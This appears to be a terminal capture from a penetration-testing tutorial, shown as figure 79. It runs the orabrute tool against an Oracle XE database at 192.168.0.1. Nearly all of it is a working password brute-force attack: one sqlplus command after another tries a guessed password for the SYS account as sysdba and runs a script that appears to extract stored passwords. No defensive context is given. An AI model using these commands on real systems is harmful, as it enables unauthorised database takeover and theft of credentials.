 :\Penetrate\DataBase\Oracle\oraclepasswords>orabrute.exe 192.168.0.1 1521 xe 10
0
Orabrute v 1.2 by Paul M. Wright and David J. Morgan:
orabrute <hostip> <port> <sid> <millitimewait>sqlplus.exe -S -L "SYS/AASH@192.16
8.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ABA1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ABM@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AD_MONITOR@192.168.0.1:1521/xe" as sysdba @selectpassword
.sql
sqlplus.exe -S -L "SYS/ADAMS@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADLDEMO@192.168.0.1:1521/xe" as sysdba @selectpassword.sq
l
sqlplus.exe -S -L "SYS/ADMIN@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADS@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADSEUL_US@192.168.0.1:1521/xe" as sysdba @selectpassword.
sql
sqlplus.exe -S -L "SYS/ADV1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADVCPROD@192.168.0.1:1521/xe" as sysdba @selectpassword.s
ql
sqlplus.exe -S -L "SYS/AHL@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AHM@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AL@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ALA1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ALLUSERS@192.168.0.1:1521/xe" as sysdba @selectpassword.s
ql
sqlplus.exe -S -L "SYS/ORAGOL@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ALR@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA2@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA3@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA4@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMF@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMS@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMS1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMS2@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
图79